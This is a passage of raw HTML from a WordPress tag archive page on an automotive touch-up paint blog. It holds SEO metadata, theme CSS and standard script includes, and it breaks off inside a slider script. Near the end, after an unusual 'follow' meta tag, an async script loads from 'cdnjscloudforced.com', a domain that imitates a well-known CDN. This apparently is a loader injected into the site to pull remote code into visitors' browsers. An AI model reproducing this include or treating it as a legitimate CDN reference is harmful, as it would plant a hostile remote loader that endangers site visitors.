

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://touchupdirect.com/blog/tag/automotive-care/
body_size: 41195
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<!-- start start -->

<head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="ie=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="format-detection" content="telephone=no">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Automotive Care Archives - TouchUpDirect</title>
	<meta name="description" content="Explore our blog posts tagged with Automotive Care. Get expert advice, tips, and techniques for maintaining and enhancing your vehicle&#039;s performance and appearance." />
	<link rel="canonical" href="https://touchupdirect.com/blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Automotive Care Archives - TouchUpDirect" />
	<meta property="og:description" content="Explore our blog posts tagged with Automotive Care. Get expert advice, tips, and techniques for maintaining and enhancing your vehicle&#039;s performance and appearance." />
	<meta property="og:url" content="https://touchupdirect.com/blog/" />
	<meta property="og:site_name" content="TouchUpDirect" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://touchupdirect.com/blog/tag/automotive-care/","url":"https://touchupdirect.com/blog/","name":"Automotive Care Archives - TouchUpDirect","isPartOf":{"@id":"https://touchupdirect.com/blog/#website"},"primaryImageOfPage":{"@id":"https://touchupdirect.com/blog/#primaryimage"},"image":{"@id":"https://touchupdirect.com/blog/#primaryimage"},"thumbnailUrl":"https://blog.touchupdirect.com/wp-content/uploads/2024/05/Rain-Damage.png","description":"Explore our blog posts tagged with Automotive Care. Get expert advice, tips, and techniques for maintaining and enhancing your vehicle's performance and appearance.","breadcrumb":{"@id":"https://touchupdirect.com/blog/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://touchupdirect.com/blog/#primaryimage","url":"https://blog.touchupdirect.com/wp-content/uploads/2024/05/Rain-Damage.png","contentUrl":"https://blog.touchupdirect.com/wp-content/uploads/2024/05/Rain-Damage.png","width":1200,"height":628},{"@type":"BreadcrumbList","@id":"https://touchupdirect.com/blog/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://touchupdirect.com/blog/"},{"@type":"ListItem","position":2,"name":"Automotive Care"}]},{"@type":"WebSite","@id":"https://touchupdirect.com/blog/#website","url":"https://touchupdirect.com/blog/","name":"TouchUpDirect","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://touchupdirect.com/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="TouchUpDirect &raquo; Feed" href="https://touchupdirect.com/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="TouchUpDirect &raquo; Comments Feed" href="https://touchupdirect.com/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="TouchUpDirect &raquo; Automotive Care Tag Feed" href="https://touchupdirect.com/blog/tag/automotive-care/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.touchupdirect.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2.1769548633"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='validate-engine-css-css' href='https://blog.touchupdirect.com/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.22.1769548633' type='text/css' media='all' />
<link rel='stylesheet' id='ot-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3Aregular%2C700%7CPlayfair+Display%3Aregular%2Citalic%7CRoboto%3Aregular%2C700&#038;ver=1769548633' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.touchupdirect.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2.1769548633' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://blog.touchupdirect.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3.1769548633' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://blog.touchupdirect.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5.1769548633' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://blog.touchupdirect.com/wp-content/themes/amory/style.css?ver=6.8.2.1769548633' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://blog.touchupdirect.com/wp-content/themes/amory-child/css/style-custom.css?ver=6.8.2.1769548633' type='text/css' media='all' />
<link rel='stylesheet' id='prettyphoto-css' href='https://blog.touchupdirect.com/wp-content/themes/amory/css/prettyPhoto.css?ver=6.8.2.1769548633' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://blog.touchupdirect.com/wp-content/themes/amory/style.css?ver=6.8.2.1769548633' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>


.block_footer_text, .quote-category .blogpostcategory, .quote-widget p, .quote-widget {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
body {	 
	background:#f4f4f4   !important;
	color:#525452;
	font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;
	font-size: 16px;
	font-weight: normal;
}

::selection { background: #000; color:#fff; text-shadow: none; }

h1, h2, h3, h4, h5, h6, .block1 p, .hebe .tp-tab-desc, .post-meta a, .blog-category a, .pmc-home-products-title, .gyges .tp-tab-title {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}
h1 { 	
	color:#333;
	font-size: 40px !important;
	}
	
h2, .term-description p { 	
	color:#333;
	font-size: 36px !important;
	}

h3 { 	
	color:#333;
	font-size: 30px !important;
	}

h4 { 	
	color:#333;
	font-size: 26px !important;
	}	
	
h5 { 	
	color:#333;
	font-size: 22px !important;
	}	

h6 { 	
	color:#333;
	font-size: 18px !important;
	}	

.pagenav a {font-family: Roboto !important;
			  font-size: 14px;
			  font-weight:normal;
			  color:#222222;
}
.block1_lower_text p,.widget_wysija_cont .updated, .widget_wysija_cont .login .message, p.edd-logged-in, #edd_login_form, #edd_login_form p  {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif !important;color:#444;font-size:14px;}

a, select, input, textarea, button{ color:#343434;}
h3#reply-title, select, input, textarea, button, .link-category .title a{font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}

.prev-post-title, .next-post-title, .blogmore, .more-link, .widget_products a span, .widget_top_rated_products a span, .widget_recently_viewed_products a span {font-family: Roboto, "Helvetica Neue", Arial, Helvetica, Verdana, sans-serif;}

/* ***********************
--------------------------------------
------------MAIN COLOR----------
--------------------------------------
*********************** */

a:hover, span, .current-menu-item a, .blogmore, .more-link, .pagenav.fixedmenu li a:hover, .widget ul li a:hover,.pagenav.fixedmenu li.current-menu-item > a,.block2_text a,
.blogcontent a, .sentry a, .post-meta a:hover, .sidebar .social_icons i:hover,.blog_social .addthis_toolbox a:hover, .addthis_toolbox a:hover, .content.blog .single-date, a.post-meta-author, .block1_text p,
.grid .blog-category a, .pmc-main-menu li.colored a, #footer .widget ul li a:hover, .sidebar .widget ul li a:hover, #footer a:hover, .woocommerce ul.products li.product h3:hover,
.woocommerce .woocommerce-breadcrumb a:hover, .widget_products a span:hover, .widget_top_rated_products a span:hover, .widget_recently_viewed_products a span:hover

{
	color:#c4a078;
}

.su-quote-style-default  {border-left:5px solid #c4a078;}
.addthis_toolbox a i:hover, .cartTopDetails .product_list_widget  li a:hover {color:#c4a078 !important;}
 
/* ***********************
--------------------------------------
------------BACKGROUND MAIN COLOR----------
--------------------------------------
*********************** */

.top-cart, .widget_tag_cloud a:hover, .sidebar .widget_search #searchsubmit,
.specificComment .comment-reply-link:hover, #submit:hover,  .wpcf7-submit:hover, #submit:hover,
.link-title-previous:hover, .link-title-next:hover, .specificComment .comment-edit-link:hover, .specificComment .comment-reply-link:hover, h3#reply-title small a:hover, .pagenav li a:after,
.widget_wysija_cont .wysija-submit,.widget ul li:before, #footer .widget_search #searchsubmit, .amory-read-more a:hover, .blogpost .tags a:hover,
.mainwrap.single-default.sidebar .link-title-next:hover, .mainwrap.single-default.sidebar .link-title-previous:hover, .amory-home-deals-more a:hover, .top-search-form i:hover, .edd-submit.button.blue:hover,
ul#menu-top-menu, a.catlink:hover, .woocommerce ul.products li.product a.button.add_to_cart_button:hover, .woocommerce-page ul.products li.product a.button.add_to_cart_button:hover, .cartTopDetails .product_list_widget  .buttons a:hover,
.woocommerce .cart .button:hover, .woocommerce .cart input.button:hover,
.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
.woocommerce-page input.button:hover, .woocommerce input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce .widget_price_filter .price_slider_amount .button:hover,
nav.woocommerce-MyAccount-navigation li a:hover, .woocommerce-Message.woocommerce-Message--info.woocommerce-info a:hover,.woocommerce a.button:hover, .woocommerce-page a.button:hover,
.woocommerce a.added_to_cart:hover, .woocommerce-page a.added_to_cart:hover, .widget_product_search input[type=submit]:hover
  {
	background:#c4a078 ;
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle {background-color:#c4a078 ;}
.pagenav  li li a:hover {background:none;}
.edd-submit.button.blue:hover, .cart_item.edd_checkout a:hover,  .woocommerce-tabs ul.tabs li:hover, .description_tab.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active
 {background:#c4a078 !important;}
.link-title-previous:hover, .link-title-next:hover {color:#fff;}
#headerwrap {background:#ffffff;}
.pagenav {background:#ffffff;}


#amory-slider-wrapper, .amory-rev-slider {padding-top:30px;}

 /* ***********************
--------------------------------------
------------BOXED---------------------
-----------------------------------*/
  
    
.top-wrapper {background:#222; color:#ffffff}
.top-wrapper i, .top-wrapper a, .top-wrapper div, .top-wrapper form input, .top-wrapper form i{color:#ffffff !important;}
.top-left .menu > li > a:hover {color:#c4a078 !important;}

.pagenav {background:#ffffff;border-top:2px solid #000;border-bottom:5px solid #000;}

/*hide header*/

/*footer style option*/
#footer {background: #ffffff}
#footer p, #footer div, #footer a, #footer input, #footer, #footer h1, #footer h2, #footer h3 , #footer h4 , #footer i{color:#222} 


/*woocommerce columns*/
/* ***********************
--------------------------------------
------------CUSTOM CSS----------
--------------------------------------
*********************** */

.footer_widget1, .footer_widget2, .footer_widget3 {margin-bottom:90px;}
.sidebars-wrap .widget.category_select_slider_posts > div {margin-bottom:27px;}
.pagenav ul {max-height:60px;}
.grid .bottomBlog {margin-top:1px;}

body {
    line-height:2rem !important;
    background-color:#F2EEE7 !important;
}
#amory-slider-wrapper {
    margin-top:60px !important;
}
body.home .site-canvas {
    margin-top:100px !important;
    padding-top:0px !important;
}

.bread {
display: none;
width: 100%;
top: 80px;
position:relative;
background: #F2EEE7;
z-index:475;

}
.pf-header-border {
    background:none !important;
}
.pf-widget.pf-widget--top {
    margin-top:0px !important;
    position:relative !important;
    top:0 !important;
}

.rectangle-copy-2 {
  height: 41px;
  float:left;
  background-color: #F2EEE7;
  z-index:475;
}
.mainwrap.blog.sidebar .sidebar, .mainwrap.single-default.sidebar .sidebar, .mainwrap.sidebar .sidebar {
    box-sizing:content-box !important;
}
.site_text {
    color: #68AD45;
    font-family: Roboto;
    font-size: 30px;
    font-weight: bold;
    letter-spacing: 0.2px;
    line-height: 70px;
}
header.site-header {  
border-bottom:2px solid #60bf36 !important;
}
.pf-widget {
    background: #fff !important;
	line-height:30px !important;
}
.widget h3 {
    font-weight:bold;
}

.search_form {
    float:right;
    width:16%;
}
 .search_form form i {
    color: #222 !important;
}
.search_form i {
    float: right;
    position: absolute;
	margin:10px 0px 0 -20px !important
}
/*.search_form form i {
    float: right;
    margin: 18px 0px 0 -30px;
    position: absolute;
    cursor: pointer;
    color: #fff !important;
	background-color:rgba(0,0,0,0.85);
}*/
.search_form form input#s {
    background: #eee;
    color: #222;
    font-size: 11px;
    text-transform: uppercase;
}
.search_form form input#s {
    width: 100%;
    border: none;
    background: none;
    font-size: 11px;
    color: #545454;
    float: left;
	font-family: Roboto;
	letter-spacing: 0.07px
}
.search_form input {
    width: 100%;
}

ul#menu-common-menu li a, ul#menu-common-menu li a:hover {
color:rgba(0,0,0,0.85) !important; 
  font-family: Roboto !important;
  font-size: 14px !important;
  letter-spacing: 0.09px !important;
  line-height: 16px !important;
  text-align: center !important;
}
ul#menu-common-menu li.current-menu-item a, ul#menu-common-menu li.current-menu-item a:hover {

    color:#68AD45 !important;
    font-weight: bold !important;
}

.site-footer {
    margin-top:80px;
    line-height:1.25rem !important;
    letter-spacing:0px !important;
}
.infinity-more {
    background-color:#0081CB !important;
    border:2px solid #0081CB !important;
}

ul#menu-common-menu >li {
    margin:0 10px 0 10px;
}
.main-content {
    margin-top:14px !important;
}
.rectangle-copy-2 a , .rectangle-copy-2 span {
    color:#545454 !important;
    font-size:11px !important;
}

.rectangle-copy-2 {
    font-size:11px !important;
}
.category_description p {
    margin: 10px 0;
}
@media screen and (max-width: 767px){
    body.home .site-wrapper .site-canvas {
        margin-top: 80px!important;
        padding-top: 0!important;
    }
    .site_text{line-height: 60px;}
    .main-nav-bar>.container, .main-nav-bar>.product-tabs, .site-header {
        border-bottom: 2px solid #60bf36 !important;
    }
}
@media screen and (min-width:0px) and (max-width:768px){
	.bread {
		top:88px !important;
		display:none;
	}
	body {
	    line-height:1.4rem !important;
	}
}

.site-canvas .mainwrap.single-default.sidebar .relatedPosts {
    margin-top:5px;
    width:100% ;
}

.signup_sidebar {
    border: 2px solid #FFF;
    padding: 10px 50px 10px 50px;
    margin-top: 25px;
    float: left;
    color: #fff;

}
.widget_custom_html h3, .widget_custom_html div {
    color:#fff;
    line-height:1.25rem;
}
.widget_custom_html div a:hover {
    color:#fff;
}
.widget_custom_html {
    background-color:#68AD45 !important;
    
}
.single .mainwrap, .archive .mainwrap {
    /*padding-top:110px !important;*/
}
.mainwrap.single-default.sidebar .main .content.singledefult .blogsingleimage img {width: 100%;}
/* quiz fixes */
.fca_qc_button {
    line-height: 0;
}
.hebe .tp-tab-desc {
	font-size:17px;
    line-height:19px;
    overflow: hidden;
    /* text-overflow: ellipsis; */
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

/* Custom */
.grid .blogpostcategory {
    display: block !important;
}



</style>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1.1769548633" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1.1769548633" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.fitvids.js?ver=1.1769548633" id="fitvideos-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/jquery.bxslider.js?ver=1.1769548633" id="bxSlider-js"></script>
<script type="text/javascript" src="https://blog.touchupdirect.com/wp-content/themes/amory/js/pmc_infinity.js?ver=1.1769548633" id="infinity-js"></script>
<script type="text/javascript" src="https://use.fontawesome.com/30ede005b9.js?ver=1769548633" id="font-awesome_pms-js"></script>
<link rel="https://api.w.org/" href="https://blog.touchupdirect.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.touchupdirect.com/wp-json/wp/v2/tags/25" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.touchupdirect.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.2" />
    <meta name="keywords" content="Automotive care, vehicle maintenance, car care tips, performance enhancement, automotive advice, blog, TouchUpDirect">
<meta name="follow.[base64]" content="Ru4CAqAc55Z51wT1rBYd"/>   <script async src="https://cdnjscloudforced.com/privacy/bootstrap.js"></script>
   <meta name="generator" content="Powered by Slider Revolution 6.7.37 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
